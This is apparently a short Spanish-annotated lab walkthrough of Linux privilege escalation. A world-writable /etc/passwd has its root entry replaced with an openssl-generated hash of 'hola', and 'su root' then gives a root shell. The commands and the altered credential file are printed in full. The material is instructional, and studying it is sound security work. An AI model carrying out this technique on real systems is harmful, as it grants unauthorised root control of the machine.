 c4sp@22d1fc29c92f:/$ ls -l /etc/passwd;echo
-rw-r--rw- 1 root root 1007 Sep 18 18:32 /etc/passwd
c4sp@22d1fc29c92f:/$ echo; cat /etc/passwd
Contraseña "hola" pero hasheada con openssl
root:$1$758EYyNj$zckyK.dT.fQzWWCXxlI3r0:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
c4sp:x:1001:1001::/home/c4sp:/bin/bash
manolito:x:1002:1002::/home/manolito:/bin/bash
c4sp@22d1fc29c92f:/$ su root
Password: Aca colocamos la contraseña que creamos nosotros, es decir "hola"
root@22d1fc29c92f:/# Ingresamos exitosamente al usuario root